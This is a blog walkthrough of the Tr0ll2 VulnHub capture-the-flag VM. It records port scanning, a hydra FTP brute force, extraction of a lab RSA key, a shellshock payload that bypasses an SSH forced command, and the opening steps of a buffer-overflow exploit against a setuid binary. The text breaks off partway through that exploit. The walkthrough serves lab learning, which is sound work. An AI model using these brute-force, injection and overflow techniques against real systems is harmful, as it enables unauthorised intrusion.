</button>
</span>
</div>
<ul id=menu>
<li>
<a href=https://leonjza.github.io/about/ title="About Me">
<span>About Me</span>
</a>
</li>
<li>
<a href=https://leonjza.github.io/archives title=Archive>
<span>Archive</span>
</a>
</li>
<li>
<a href=https://leonjza.github.io/categories title=Categories>
<span>Categories</span>
</a>
</li>
<li>
<a href=https://leonjza.github.io/search/ title="Search (Alt + /)" accesskey=/>
<span>Search</span>
</a>
</li>
</ul>
</nav>
</header>
<main class=main>
<article class=post-single>
<header class=post-header>
<div class=breadcrumbs><a href=https://leonjza.github.io>Home</a>&nbsp;»&nbsp;<a href=https://leonjza.github.io/posts/>Posts</a></div>
<h1 class=post-title>
another troll tamed solving troll 2
</h1>
<div class=post-meta>October 10, 2014&nbsp;·&nbsp;16 min&nbsp;·&nbsp;Leon Jacobs&nbsp;|&nbsp;<a href=https://github.com/leonjza/leonjza.github.io/tree/source/content/posts/2014-10-10-another-troll-tamed-solving-troll-2.markdown rel="noopener noreferrer" target=_blank>Suggest Changes</a>
</div>
</header> <div class=toc>
<details>
<summary accesskey=c title="(Alt + C)">
<span class=details>Table of Contents</span>
</summary>
<div class=inner><ul>
<li>
<a href=#foreword aria-label=foreword>foreword</a></li>
<li>
<a href=#getting-started aria-label="getting started">getting started</a></li>
<li>
<a href=#web-server aria-label="web server">web server</a></li>
<li>
<a href=#ftpee aria-label=ftpee>ftpee</a></li>
<li>
<a href=#noob-key aria-label="noob key">noob key</a></li>
<li>
<a href=#shocking-isnt-it aria-label="shocking isn&amp;rsquo;t it">shocking isn&rsquo;t it</a></li>
<li>
<a href=#which-door-leads-to-r00t aria-label="which door leads to r00t">which door leads to r00t</a></li>
<li>
<a href=#bof-bof-bof-your-boat aria-label="bof bof bof your boat&amp;hellip;">bof bof bof your boat&mldr;</a></li>
<li>
<a href=#the-exploit aria-label="the exploit">the exploit</a></li>
<li>
<a href=#trollin-the-rootin aria-label="trollin the rootin">trollin the rootin</a>
</li>
</ul>
</div>
</details>
</div>
<div class=post-content><h2 id=foreword>foreword<a hidden class=anchor aria-hidden=true href=#foreword>#</a></h2>
<p><a href=https://www.vulnhub.com/entry/tr0ll-2,107/>Tr0ll2</a> is a successor in a boot2root series by <a href=https://twitter.com/Maleus21>@Maleus21</a> hosted over at <a href=http://vulnhub.com/>VulnHub</a>. Having been able to <a href=https://leonjza.github.io/blog/2014/08/15/taming-the-troll/>pwn Tr0ll1</a>, I gave this one a shot too.</p>
<p>Here is my experience taming the troll, again.</p>
<h2 id=getting-started>getting started<a hidden class=anchor aria-hidden=true href=#getting-started>#</a></h2>
<p>Like almost all boot2roots, we get right into it by slapping the VM into a hypervisor (VirtualBox in my case), discovering the IP address and running a <code>nmap</code> against it:</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>root@kali:~/Desktop/troll2# nmap -sV --reason 192.168.56.101

Starting Nmap 6.46 <span style=color:#f92672>(</span> http://nmap.org <span style=color:#f92672>)</span> at 2014-10-10 06:55 SAST
Nmap scan report <span style=color:#66d9ef>for</span> 192.168.56.101
Host is up, received reset <span style=color:#f92672>(</span>0.00031s latency<span style=color:#f92672>)</span>.
Not shown: <span style=color:#ae81ff>997</span> filtered ports
Reason: <span style=color:#ae81ff>997</span> no-responses
PORT   STATE SERVICE REASON  VERSION
21/tcp open  ftp     syn-ack vsftpd 2.0.8 or later
22/tcp open  ssh     syn-ack OpenSSH 5.9p1 Debian 5ubuntu1.4 <span style=color:#f92672>(</span>Ubuntu Linux; protocol 2.0<span style=color:#f92672>)</span>
80/tcp open  http    syn-ack Apache httpd 2.2.22 <span style=color:#f92672>((</span>Ubuntu<span style=color:#f92672>))</span>
Service Info: Host: Tr0ll; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap <span style=color:#66d9ef>done</span>: <span style=color:#ae81ff>1</span> IP address <span style=color:#f92672>(</span><span style=color:#ae81ff>1</span> host up<span style=color:#f92672>)</span> scanned in 15.21 seconds
</code></pre></div><p>ftp, ssh and http. Quite an attack surface to start with. I start with a quick google for <em>vsftpd 2.0.8 exploit</em> with nothing apparently obvious jumping out at me. I also quickly attempt to SSH to the server just to check if there aren&rsquo;t any strange banners etc to be found which was not the case.</p>
<h2 id=web-server>web server<a hidden class=anchor aria-hidden=true href=#web-server>#</a></h2>
<p>Opening up a browser to http://192.168.56.101 revealed a familiar image:</p>
<p><figure>
<img loading=lazy src=/images/troll2_web.png>
</figure>
Oh. Hai. The sources serving up the image had the comment <code>&lt;!-- Nothing to see here, but good try NOOB!></code> with the image.</p>
<p>Further poking around got me to checking if a robots.txt file was present. It was and contained some interestingly named entries. Some of the directories would 404, however a few would 200 with exactly the same content. The directories that returned HTTP 200 were:</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>/keep_trying
/dont_bother
/noob
/ok_this_is_it
</code></pre></div><p>The content served up at these URLs:</p>
<figure>
<img loading=lazy src=/images/troll2_noob.png>
</figure>
<p>The source that serves up this image had the comment <code>&lt;!--What did you really think to find here? Try Harder!></code> with the image.</p>
<p>So with exactly the same content displayed for all of the directories that are present, I was a little unsure of where to go next. For all I knew, these 4 directories may have been a symlink to the same place. The HTML sources were the same as well as the images. I figured the next thing I could do was download the images and compare exifdata. I put the URL&rsquo;s that would 200 into a text file from the <code>robots.txt</code> and looped over them downloading the images:</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>root@kali:~# <span style=color:#66d9ef>for</span> line in <span style=color:#66d9ef>$(</span>cat 200.txt<span style=color:#66d9ef>)</span>; <span style=color:#66d9ef>do</span> echo <span style=color:#e6db74>&#34;==&gt;</span>$line<span style=color:#e6db74>&lt;==&#34;</span> <span style=color:#f92672>&amp;&amp;</span> wget 192.168.56.101/$line/cat_the_troll.jpg; <span style=color:#66d9ef>done</span>

<span style=color:#f92672>==</span>&gt;/ok_this_is_it&lt;<span style=color:#f92672>==</span>
--2014-10-10 07:31:37--  http://192.168.56.101/ok_this_is_it/cat_the_troll.jpg
Connecting to 192.168.56.101:80... connected.
HTTP request sent, awaiting response... <span style=color:#ae81ff>200</span> OK
Length: <span style=color:#ae81ff>15831</span> <span style=color:#f92672>(</span>15K<span style=color:#f92672>)</span> <span style=color:#f92672>[</span>image/jpeg<span style=color:#f92672>]</span>
Saving to: <span style=color:#e6db74>`</span>cat_the_troll.jpg.3<span style=color:#e6db74>&#39;
</span><span style=color:#e6db74>
</span><span style=color:#e6db74>100%[=======&gt;] 15,831      --.-K/s   in 0s
</span><span style=color:#e6db74>
</span><span style=color:#e6db74>2014-10-10 07:31:37 (191 MB/s) - `cat_the_troll.jpg.3&#39;</span> saved <span style=color:#f92672>[</span>15831/15831<span style=color:#f92672>]</span>
</code></pre></div><p>Immediately when you <code>ls</code> the directory containing the images will you notice a difference:</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>root@kali:~# ls -l
total <span style=color:#ae81ff>68</span>
-rw-r--r-- <span style=color:#ae81ff>1</span> root root    <span style=color:#ae81ff>47</span> Oct <span style=color:#ae81ff>10</span> 07:31 200.txt
-rw-r--r-- <span style=color:#ae81ff>1</span> root root <span style=color:#ae81ff>15831</span> Oct  <span style=color:#ae81ff>4</span> 10:57 cat_the_troll.jpg
-rw-r--r-- <span style=color:#ae81ff>1</span> root root <span style=color:#ae81ff>15873</span> Oct  <span style=color:#ae81ff>4</span> 10:31 cat_the_troll.jpg.1 <span style=color:#75715e>#&lt;---</span>
-rw-r--r-- <span style=color:#ae81ff>1</span> root root <span style=color:#ae81ff>15831</span> Oct  <span style=color:#ae81ff>4</span> 10:57 cat_the_troll.jpg.2
-rw-r--r-- <span style=color:#ae81ff>1</span> root root <span style=color:#ae81ff>15831</span> Oct  <span style=color:#ae81ff>4</span> 10:57 cat_the_troll.jpg.3
</code></pre></div><p>One of the entires has a different timestamp to the others. A quick glance on the exifdata did not reveal any differences, however, running a <code>cmp</code> on the files hinted towards what may be up.</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>root@kali:~# cmp cat_the_troll.jpg cat_the_troll.jpg.1
cmp: EOF on cat_the_troll.jpg
</code></pre></div><p>Sweet, so lets print the last line of both and check what the diff is:</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>root@kali:~/Desktop/troll2/c# tail -n <span style=color:#ae81ff>1</span> cat_the_troll.jpg
8�z2��p�T�lj<span style=color:#ae81ff>\p</span>��?�&lt;�S�۪��6�#���7U y���*/ p?E$���%<span style=color:#f92672>=</span>���.�B���o�ES_�

root@kali:~/Desktop/troll2/c# tail -n <span style=color:#ae81ff>1</span> cat_the_troll.jpg.1
8�z2��p�T�lj<span style=color:#ae81ff>\p</span>��?�&lt;�S�۪��6�#���7U y���*/ p?E$���%<span style=color:#f92672>=</span>���.�B���o�ES_��Look Deep within y0ur_self <span style=color:#66d9ef>for</span> the answer
</code></pre></div><p><em>Look Deep within y0ur_self for the answer</em>. Hmm. Keeping in mind some of the previous tricks tr0ll had and the fact that the words <em>y0ur_self</em> were written differently, I tried to use this as a web path:</p>
<figure>
<img loading=lazy src=/images/troll2_y0ur_self.png>
</figure>
<p>I downloaded <code>answer.txt</code> and started to check what is happening inside:</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>root@kali:~# head answer.txt
QQo<span style=color:#f92672>=</span>
QQo<span style=color:#f92672>=</span>
QUEK
QUIK
QUJNCg<span style=color:#f92672>==</span>
QUMK
QUNUSAo<span style=color:#f92672>=</span>
QUkK
QUlEUwo<span style=color:#f92672>=</span>
QU0K
</code></pre></div><p>Looks a lot like base64 hey? Lets try decode it:</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>root@kali:~# cat answer.txt | base64 -d | head
A
A
AA
AB
ABM
AC
ACTH
AI
AIDS
AM
</code></pre></div><p>The resultant output appeared to be a wordlist. A big one too. In fact, it has <strong>99157</strong> entires in it. At this stage I was really hoping that I did not have to use this to brute force the ftp or ssh service. That would take forever! After a <code>sort | uniq</code>, the size was reduced to <strong>73128</strong> which was still too much.</p>
<p>I decided to scroll through the list to see if I can spot anything out of the ordinary. My eyes started to feel very tired and not in the mood to go through all of this, but I persisted and eventually noticed a entry <strong>ItCantReallyBeThisEasyRightLOL</strong> on line 34164 that was not similar in pattern to the other words. This one was not a web directory :P</p>
<p>My guess was that this has to be a password for either the FTP or SSH service.</p>
<h2 id=ftpee>ftpee<a hidden class=anchor aria-hidden=true href=#ftpee>#</a></h2>
<p>I now had what I assumed was a password. No other web related hints had me focussing there and I started to doubt my findings.</p>
<p>As a last resort, I started to get together a wordlist that I could give to hydra to chew on. My idea was to grab all of the strings from the web service, including the one found in <code>answer.txt</code>, mutate it a bit and hand it over to hydra to do its work.</p>
<p>My approach to compiling the list basically boiled down to appending everything I could find (including HTML sources) as strings into a file. Once I had that, I ran <code>cat wordz | tr "\"' " '\n' | sort -u >> words</code> to break it up into a wordlist. Lastly I took the entries had a <code>_</code> in them and broke them up as single words ie: <code>cat_the_troll.jpg</code> turned into <code>cat</code>, <code>the</code>, <code>troll</code>. The resultant list can be seen <a href=https://gist.github.com/leonjza/db5cc19cd62b270a89db>here</a></p>
<p>And finally, it was time to let hydra on the loose.</p>
<pre tabindex=0><code>root@kali:~# hydra -v -V -F -L words -P words -t 30 ftp://192.168.56.101
Hydra v7.6 (c)2013 by van Hauser/THC &amp; David Maciejak - for legal purposes only

Hydra (http://www.thc.org/thc-hydra) starting at 2014-10-10 08:11:50
[DATA] 30 tasks, 1 server, 13689 login tries (l:117/p:117), ~456 tries per task
[DATA] attacking service ftp on port 21
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 192.168.56.101 - login &quot;&gt;&quot; - pass &quot;&gt;&quot; - 1 of 13689 [child 0]
[ATTEMPT] target 192.168.56.101 - login &quot;&gt;&quot; - pass &quot;404&quot; - 2 of 13689 [child 1]
[ATTEMPT] target 192.168.56.101 - login &quot;&gt;&quot; - pass &quot;again&quot; - 3 of 13689 [child 2]
[ATTEMPT] target 192.168.56.101 - login &quot;&gt;&quot; - pass &quot;agent&quot; - 4 of 13689 [child 3]
[...]
[ATTEMPT] target 192.168.56.101 - login &quot;Tr0ll&quot; - pass &quot;Tr0ll&quot; - 10621 of 13689 [child 4]
[ATTEMPT] target 192.168.56.101 - login &quot;Tr0ll&quot; - pass &quot;tr0ll2&quot; - 10622 of 13689 [child 8]
[ATTEMPT] target 192.168.56.101 - login &quot;Tr0ll&quot; - pass &quot;tr0ll_again.jpg&quot; - 10623 of 13689 [child 23]
[21][ftp] host: 192.168.56.101   login: Tr0ll   password: Tr0ll
[STATUS] attack finished for 192.168.56.101 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2014-10-10 08:29:08
</code></pre><p>After a really, really long time, we finally get a successful combination of <code>Tr0ll:Tr0ll</code>. Guess I could have guessed that but oh well. Lets see if this gives us any access:</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>root@kali:~# ftp 192.168.56.101
Connected to 192.168.56.101.
<span style=color:#ae81ff>220</span> Welcome to Tr0ll FTP... Only noobs stay <span style=color:#66d9ef>for</span> a <span style=color:#66d9ef>while</span>...
Name <span style=color:#f92672>(</span>192.168.56.101:root<span style=color:#f92672>)</span>: Tr0ll
<span style=color:#ae81ff>331</span> Please specify the password.
Password:
<span style=color:#ae81ff>230</span> Login successful.
</code></pre></div><p>Yay! Progress! Lets take a closer look&mldr;</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>Remote system type is UNIX.
Using binary mode to transfer files.
ftp&gt; pas
Passive mode on.

ftp&gt; ls
<span style=color:#ae81ff>227</span> Entering Passive Mode <span style=color:#f92672>(</span>192,168,56,101,73,4<span style=color:#f92672>)</span>
<span style=color:#ae81ff>150</span> Here comes the directory listing.
-rw-r--r--    <span style=color:#ae81ff>1</span> <span style=color:#ae81ff>0</span>        <span style=color:#ae81ff>0</span>            <span style=color:#ae81ff>1474</span> Oct <span style=color:#ae81ff>04</span> 01:09 lmao.zip
<span style=color:#ae81ff>226</span> Directory send OK.

ftp&gt; get lmao.zip
local: lmao.zip remote: lmao.zip
<span style=color:#ae81ff>227</span> Entering Passive Mode <span style=color:#f92672>(</span>192,168,56,101,105,73<span style=color:#f92672>)</span>
<span style=color:#ae81ff>150</span> Opening BINARY mode data connection <span style=color:#66d9ef>for</span> lmao.zip <span style=color:#f92672>(</span><span style=color:#ae81ff>1474</span> bytes<span style=color:#f92672>)</span>.
<span style=color:#ae81ff>226</span> Transfer complete.
<span style=color:#ae81ff>1474</span> bytes received in 0.00 secs <span style=color:#f92672>(</span>621.0 kB/s<span style=color:#f92672>)</span>

ftp&gt; bye
<span style=color:#ae81ff>221</span> Goodbye.
</code></pre></div><h2 id=noob-key>noob key<a hidden class=anchor aria-hidden=true href=#noob-key>#</a></h2>
<p>We find ourselves with a zip archive called <code>lmao.zip</code>. A encrypted one :(</p>
<p>I tried a few passwords from the wordlist that I had built earlier and eventually got to the word we got out of <code>answer.txt</code>:</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>root@kali:~/Desktop/troll2# unzip lmao.zip
Archive:  lmao.zip
<span style=color:#f92672>[</span>lmao.zip<span style=color:#f92672>]</span> noob password: <span style=color:#75715e>#ItCantReallyBeThisEasyRightLOL</span>
  inflating: noob

root@kali:~# cat noob
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAsIthv5CzMo5v663EMpilasuBIFMiftzsr+w+UFe9yFhAoLqq
yDSPjrmPsyFePcpHmwWEdeR5AWIv/RmGZh0Q+Qh6vSPswix7//SnX/QHvh0CGhf1
/9zwtJSMely5oCGOujMLjDZjryu1PKxET1CcUpiylr2kgD/fy11Th33KwmcsgnPo
q+pMbCh86IzNBEXrBdkYCn222djBaq+mEjvfqIXWQYBlZ3HNZ4LVtG+5in9bvkU5
z+13lsTpA9px6YIbyrPMMFzcOrxNdpTY86ozw02+MmFaYfMxyj2GbLej0+qniwKy
e5SsF+eNBRKdqvSYtsVE11SwQmF4imdJO0buvQIDAQABAoIBAA8ltlpQWP+yduna
u+W3cSHrmgWi/Ge0Ht6tP193V8IzyD/CJFsPH24Yf7rX1xUoIOKtI4NV+gfjW8i0
gvKJ9eXYE2fdCDhUxsLcQ+wYrP1j0cVZXvL4CvMDd9Yb1JVnq65QKOJ73CuwbVlq
UmYXvYHcth324YFbeaEiPcN3SIlLWms0pdA71Lc8kYKfgUK8UQ9Q3u58Ehlxv079
La35u5VH7GSKeey72655A+t6d1ZrrnjaRXmaec/j3Kvse2GrXJFhZ2IEDAfa0GXR
xgl4PyN8O0L+TgBNI/5nnTSQqbjUiu+aOoRCs0856EEpfnGte41AppO99hdPTAKP
aq/r7+UCgYEA17OaQ69KGRdvNRNvRo4abtiKVFSSqCKMasiL6aZ8NIqNfIVTMtTW
K+WPmz657n1oapaPfkiMRhXBCLjR7HHLeP5RaDQtOrNBfPSi7AlTPrRxDPQUxyxx
n48iIflln6u85KYEjQbHHkA3MdJBX2yYFp/w6pYtKfp15BDA8s4v9HMCgYEA0YcB
TEJvcW1XUT93ZsN+lOo/xlXDsf+9Njrci+G8l7jJEAFWptb/9ELc8phiZUHa2dIh
WBpYEanp2r+fKEQwLtoihstceSamdrLsskPhA4xF3zc3c1ubJOUfsJBfbwhX1tQv
ibsKq9kucenZOnT/WU8L51Ni5lTJa4HTQwQe9A8CgYEAidHV1T1g6NtSUOVUCg6t
0PlGmU9YTVmVwnzU+LtJTQDiGhfN6wKWvYF12kmf30P9vWzpzlRoXDd2GS6N4rdq
vKoyNZRw+bqjM0XT+2CR8dS1DwO9au14w+xecLq7NeQzUxzId5tHCosZORoQbvoh
ywLymdDOlq3TOZ+CySD4/wUCgYEAr/ybRHhQro7OVnneSjxNp7qRUn9a3bkWLeSG
th8mjrEwf/b/1yai2YEHn+QKUU5dCbOLOjr2We/Dcm6cue98IP4rHdjVlRS3oN9s
G9cTui0pyvDP7F63Eug4E89PuSziyphyTVcDAZBriFaIlKcMivDv6J6LZTc17sye
q51celUCgYAKE153nmgLIZjw6+FQcGYUl5FGfStUY05sOh8kxwBBGHW4/fC77+NO
vW6CYeE+bA2AQmiIGj5CqlNyecZ08j4Ot/W3IiRlkobhO07p3nj601d+OgTjjgKG
zp8XZNG8Xwnd5K59AVXZeiLe2LGeYbUKGbHyKE3wEVTTEmgaxF4D1g<span style=color:#f92672>==</span>
-----END RSA PRIVATE KEY-----
</code></pre></div><p>A unencrypted private key! Called <code>noob</code>. I guessed <code>noob</code> may be the username, so I fixed up the permissions on the key and tried my luck:</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>root@kali:~/Desktop/troll2# chmod <span style=color:#ae81ff>600</span> noob
root@kali:~/Desktop/troll2# ssh noob@192.168.56.101 -i noob
TRY HARDER LOL!
Connection to 192.168.56.101 closed.
</code></pre></div><h2 id=shocking-isnt-it>shocking isn&rsquo;t it<a hidden class=anchor aria-hidden=true href=#shocking-isnt-it>#</a></h2>
<p>Surprise surprise. It seemed like we are in fact authenticating, but we don&rsquo;t have a shell. I figured one of two things could be happening here. First, the <code>.bashrc</code> may have been modified with something that echoes the text <code>TRY HARDER LOL!</code> and exits, or there is some restriction on the SSH key for <code>noob</code>.</p>
<p>My first attempts were to specify a command with <code>-t</code> as <code>/bin/bash</code>, but this did not work.</p>
<p>With the current buzz around the recently disclosed <em>shellshock</em> bug, I thought I&rsquo;d try it assuming its a key restriction:</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>root@kali:~# ssh noob@192.168.56.101 -i noob -t <span style=color:#e6db74>&#39;() { :;}; /bin/bash&#39;</span>
noob@Tr0ll2:~$ id
uid<span style=color:#f92672>=</span>1002<span style=color:#f92672>(</span>noob<span style=color:#f92672>)</span> gid<span style=color:#f92672>=</span>1002<span style=color:#f92672>(</span>noob<span style=color:#f92672>)</span> groups<span style=color:#f92672>=</span>1002<span style=color:#f92672>(</span>noob<span style=color:#f92672>)</span>
</code></pre></div><p>Shocking :) To confirm, the <code>authorized_keys</code> file has the entry <code>command="echo TRY HARDER LOL!" </code> before the public key.</p>
<h2 id=which-door-leads-to-r00t>which door leads to r00t<a hidden class=anchor aria-hidden=true href=#which-door-leads-to-r00t>#</a></h2>
<p>With shell access to the machine, it was time to start enumerating and learn more about what we are facing next. Nothing particularly interesting popped up, until I noticed a directory <code>/nothing_to_see_here</code>.</p>
<p><code>/nothing_to_see_here</code> had another directory inside of it <code>choose_wisely/</code> with another 3 sub directories called <code>door1</code>, <code>door2</code> and <code>door3</code>.</p>
<p>All 3 &lsquo;doors&rsquo; had a setuid binary called <code>r00t</code>. I ran the first one which had the output:</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>noob@Tr0ll2:/nothing_to_see_here/choose_wisely/door1$ ./r00t
Good job, stand by, executing root shell...
BUHAHAHA NOOB!
noob@Tr0ll2:/nothing_to_see_here/choose_wisely/door3$
Broadcast message from noob@Tr0ll2
    <span style=color:#f92672>(</span>/dev/pts/0<span style=color:#f92672>)</span> at 0:48 ...

The system is going down <span style=color:#66d9ef>for</span> reboot NOW!
Connection to 192.168.56.101 closed by remote host.
Connection to 192.168.56.101 closed.
</code></pre></div><p>Dam. The VM promptly rebooted. Obviously I need to be a little more careful :D</p>
<p>The machine rebooted and I logged in again as <code>noob</code>, changing directories to the <code>r00t</code> binaries. I tried to run <code>strings</code> on them, but it seems like the command was unavailable. No worries, next on the list was <code>od</code>.</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>noob@Tr0ll2:/nothing_to_see_here/choose_wisely$ od -S <span style=color:#ae81ff>1</span> door3/r00t
<span style=color:#f92672>[</span>...<span style=color:#f92672>]</span>
<span style=color:#ae81ff>0001214</span> __libc_start_main
<span style=color:#ae81ff>0001236</span> GLIBC_2.0
<span style=color:#ae81ff>0001320</span> R
<span style=color:#ae81ff>0001453</span> Q
<span style=color:#ae81ff>0001521</span> %
<span style=color:#ae81ff>0001526</span> h
<span style=color:#ae81ff>0001626</span> h
<span style=color:#ae81ff>0001646</span> h<span style=color:#f92672>(</span>
<span style=color:#ae81ff>0002066</span> t&amp;
<span style=color:#ae81ff>0002073</span> <span style=color:#960050;background-color:#1e0010>&#39;</span>
<span style=color:#ae81ff>0002305</span> i
<span style=color:#ae81ff>0002620</span> Good job, stand by, executing root shell...
<span style=color:#ae81ff>0002674</span> BUHAHAHA NOOB!
<span style=color:#ae81ff>0002713</span> /sbin/reboot
<span style=color:#ae81ff>0002733</span> ;<span style=color:#ae81ff>0</span>
<span style=color:#ae81ff>0002750</span> L
<span style=color:#ae81ff>0002760</span> p
<span style=color:#ae81ff>0003025</span> zR
<span style=color:#ae81ff>0003044</span>
<span style=color:#ae81ff>0003060</span> p
<span style=color:#ae81ff>0003077</span> x
<span style=color:#f92672>[</span>...<span style=color:#f92672>]</span>
</code></pre></div><p>So this is the binary that simply rebooted the machine. What is weird though is that this <code>r00t</code> binary was in <code>door1/</code> prior to the reboot. I continued to check out the other binaries, when suddenly the folder containing all of the files disappeared and reappeared. After this all of the <code>r00t</code> binaries were shuffled around again.</p>
<p>This was only a minor annoyance and I had enough time to check out the binaries using <code>od</code> to figure out which one I should be looking at. The other binary that would have been a problem appears to chmod /bin/ls so that it becomes unusable. Lucky I missed that one.</p>
<h2 id=bof-bof-bof-your-boat>bof bof bof your boat&mldr;<a hidden class=anchor aria-hidden=true href=#bof-bof-bof-your-boat>#</a></h2>
<p>I copied the binary of interest to <code>/tmp</code> so that I wont be bothered by the shuffling thing that was going on again. Most importantly the one of interest was slightly bigger in size compared to the others so it was easy to identify it apart from the others.</p>
<p>With the binary in <code>/tmp</code>, <code>noob</code> was the owner. For testing purposes this was ok as the exploit should work the same with the one with the desired permissions.</p>
<p>To check the security applied to the binary at compile time, I copied it off using <code>xxd</code> to my local machine and checked it out.</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>root@kali:~# gdb -q ./r00t
Reading symbols from /root/Desktop/troll2/r00t...done.
gdb-peda$ checksec
CANARY    : disabled
FORTIFY   : disabled
NX        : disabled
PIE       : disabled
RELRO     : Partia
</code></pre></div><p>No security? EZ PEZE.</p>
<p>Next, it was time to start fuzzing the binary and see if it has any interesting behavior:</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>noob@Tr0ll2:/tmp$ ./r00t <span style=color:#66d9ef>$(</span>python -c <span style=color:#e6db74>&#39;print &#34;A&#34; * 500&#39;</span><span style=color:#66d9ef>)</span>
Segmentation fault
</code></pre></div><p>500 &ldquo;A&rdquo;&rsquo;s, and we have a crash. Perfect. It also seems like a really easy buffer overflow vulnerability. I quickly checked that ASLR was not enabled. If it is not, I planned on popping this one with a ret2libc attack.</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>noob@Tr0ll2:/tmp$ ldd ./r00t
    linux-gate.so.1 <span style=color:#f92672>=</span>&gt;  <span style=color:#f92672>(</span>0xb7fff000<span style=color:#f92672>)</span>
    libc.so.6 <span style=color:#f92672>=</span>&gt; /lib/i386-linux-gnu/libc.so.6 <span style=color:#f92672>(</span>0xb7e4e000<span style=color:#f92672>)</span>
    /lib/ld-linux.so.2 <span style=color:#f92672>(</span>0x80000000<span style=color:#f92672>)</span>

noob@Tr0ll2:/tmp$ ldd ./r00t
    linux-gate.so.1 <span style=color:#f92672>=</span>&gt;  <span style=color:#f92672>(</span>0xb7fff000<span style=color:#f92672>)</span>
    libc.so.6 <span style=color:#f92672>=</span>&gt; /lib/i386-linux-gnu/libc.so.6 <span style=color:#f92672>(</span>0xb7e4e000<span style=color:#f92672>)</span>
    /lib/ld-linux.so.2 <span style=color:#f92672>(</span>0x80000000<span style=color:#f92672>)</span>
</code></pre></div><p>Both entries returned the same address for libc, indicating that ASLR was not enabled :)
Tr0ll2 was also nice enough to include <code>gdb</code>, making the exploit development process very easy.</p>
<h2 id=the-exploit>the exploit<a hidden class=anchor aria-hidden=true href=#the-exploit>#</a></h2>
<p>With all of the information gathered so far about this particularly interesting <code>r00t</code> binary, it was time to quickly write the overflow exploit to attempt and spawn us a root shell.</p>
<p>First, we have to inspect the crash when we send those 500 A&rsquo;s</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>noob@Tr0ll2:/tmp$ gdb -q ./r00t
Reading symbols from /tmp/r00t...done.

<span style=color:#f92672>(</span>gdb<span style=color:#f92672>)</span> r <span style=color:#66d9ef>$(</span>python -c <span style=color:#e6db74>&#39;print &#34;A&#34; * 500&#39;</span><span style=color:#66d9ef>)</span>
Starting program: /tmp/r00t <span style=color:#66d9ef>$(</span>python -c <span style=color:#e6db74>&#39;print &#34;A&#34; * 500&#39;</span><span style=color:#66d9ef>)</span>

Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? <span style=color:#f92672>()</span>

<span style=color:#f92672>(</span>gdb<span style=color:#f92672>)</span> x/x $eip
0x41414141: Cannot access memory at address 0x41414141
</code></pre></div><p>We see that we have cleanly overwritten EIP with our hex representation of A&rsquo;s. We don&rsquo;t know the exact location of where this is overwritten from our input yet, so lets find out by providing it a unique buffer using the metasploit <code>pattern_create</code> script, and then checking the offset using the <code>pattern_offset</code> script.</p>
<p>Lets generate the pattern.</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>root@kali:~# locate pattern_create
/usr/share/metasploit-framework/tools/pattern_create.rb

root@kali:~# /usr/share/metasploit-framework/tools/pattern_create.rb <span style=color:#ae81ff>500</span>
[base64]
</code></pre></div><p>Next, we provide this pattern as input to crash the application and inspect the registers:</p>
